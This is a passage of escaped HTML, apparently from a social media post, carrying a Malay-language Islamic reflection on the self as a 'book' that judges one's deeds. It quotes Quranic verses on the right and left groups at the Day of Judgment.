0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003ENABI BERSABDA,AKU DIUTUS KEPADA SESUATU KAUM UNTUK MENYEMPURNAKAN AKHLAK..LALU SAHABAT BERTANYA KEPADA AISHAH,APAKAH AKHLAK RASULULLAH..AISYAH MENJAWAB AKHLAK RASULULLAH ADALAH ALQURAN .\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EJADI KITAB DIRI MUHAMMAD RASULULLAH SAW ADALAH YG DIWAHYUKAN KEDALAM HATI,YG TERSIMPAN DIDALAM DADA,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EYANG DIHIMPUN DIDALAM DADA,DAN YANG DIBACAKAN OLEH ALLAH SWT KEDALAM DADA,LALU DIJADIKAN PETUNJUK DIDALAM KEHIDUPAN BERUGAMA ISLAM..\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EJADI JIKA ROHMU TIDAK DIWAHYUKAN ALQURAN,MAKA DIRIMU AKAN DIPALINGKAN DR ALQURAN..DIRIMU TIDAK DIBACAKAN ALQURAN KERNA HATIMU TIDAK MENYAKININYA. LALU KITAB DIRIMU BUKANLAH KITAB. ALQURAN KERNA KITAB DIRI KAU ITU KITAB YG DIBACAKAN OLEH GURU KAU,YANG DIHAFAL OLEH DIRI KAU..LALU DILETAKKAN DALAM DIRI SEBAGAI SUMBER PERBUATAN YG DIJADIKAN PEGANGAN DISEBABKAN KEPERCAYAAN YG KUAT TERHADAP THAGHUT KAU SENDIRI MELEBIHI KEPERCAYAAN KAU TERHADAP TUHANKAU\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EKITAB APA YG KAU BACA ITULAH YANG AKAN MENGHISAB DIRIMU SENDIRI,KERNA KEDUDUKAN KAMU DIAKHERAT MENGIKUT AYAT TERAKHIR YG KAMU BACA DIDUNIA..\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EAl-'Isrā':13 - pada hari kiamat kelak Kami akan keluarkan kepadanya kitab (suratan amalnya) yang akan didapatinya terbuka (untuk di tatapnya).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EAl-'Isrā':14 - (Lalu Kami perintahkan kepadanya): \"Bacalah Kitab (suratan amalmu), cukuplah engkau sendiri pada hari ini menjadi penghitung terhadap dirimu (tentang segala yang telah engkau lakukan)\".\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EJADI DIRIMU SENDIRI LAH YG MENCIPTAKAN CAHAYA MU SENDIRI MENGIKUT APA YANG KAU PANTULKAN MELALUI KANTUNG ILMU PENGETAHUAN MU,SENDIRI DAN DIRIMU SENDIRI LAH YG MENCIPTAKAN JAHANAM HASIL DARI KENYAKINAN MU SENDIRI,DAN KITAB DIRIMU YG DIBACA ITULAH YG MENGHISAB DIRIMU SENDIRI,KAMU PASTI AKAN MERASAKAN KEADILAN TUHAN SEMEMANGNYA ADIL TERHADAP DIRI MU SENDIRI TERHADAP APA YG TELAH KAU ADILI SENDIRI MENGIKUT APA YG TELAH KAU YAKINI SENDIRI...AKHIRNYA BILA TIBA HARI PENGADILAN SEBENAR ,MAKA MANUSIA ITU AKAN MENJADI DUA BAHAGIAN..YAKNI GOLONGAN KIRI DAN GOLONGAN KANAN....\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EAl-Wāqi`ah:27 - Dan puak kanan, - alangkah bahagianya keadaan puak kanan itu?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\"Adapun orang yang kitabnya diberikan di tangan kanannya, maka dia berkata, \"Ambillah, bacalah kitabku (ini).\"\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E(QS. Al-Haqqah 69: Ayat 19)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EAl-Balad:18 - (Ketahuilah! Bahawa orang-orang yang beriman serta berusaha mengerjakan amal-amal yang tinggi darjatnya di sisi Tuhan), merekalah golongan pihak kanan (yang akan beroleh Syurga).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EAl-Wāqi`ah:41 - Dan puak kiri, - alangkah seksanya keadaan puak kiri itu?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\"Dan adapun orang yang kitabnya diberikan di tangan kirinya, maka dia berkata, \"Alangkah baiknya jika kitabku (ini) tidak diberikan kepadaku.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\" tabindex=\"-1\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1e56ztr\" style=\"font-family: inherit; margin-bottom: 8px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u\" style=\"font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E(QS. Al-Haqqah 69: Ayat 25)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 